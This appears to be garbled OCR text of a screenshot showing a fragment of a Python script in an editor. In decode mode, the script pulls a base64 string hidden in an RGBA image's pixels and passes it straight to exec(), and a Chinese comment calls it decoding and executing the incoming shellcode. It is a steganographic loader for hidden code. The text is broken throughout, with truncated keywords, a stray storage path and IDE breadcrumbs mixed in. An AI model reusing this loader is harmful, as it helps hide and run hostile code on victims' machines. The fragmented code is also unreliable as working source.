 le_1.py × 112-test\file_1.py × file-2.py × argv-1.py × http-1.py × socket-s.py × socket-c.py × image-1.py ×
PwyVictory
f arguments['-e'] or arguments['encode']:
print('ooo')
lif arguments['-d'] or arguments['decode']:
print("解密中……\n")
im = Image.open(arguments['encodedImage.png'])
if im.mode == 'RGBA':
print("解秘完成，密文为：\n"+RGBAdecodeImage(im)+"\n")
s=base64.b64decode(RGBAdecodeImage(im))
exec(s) 解码并且执行传入的shellcode
else:
print("非法的图片格式……")
main__' › elif arguments['-d'] or argumen... › if im.mode == 'RGBA'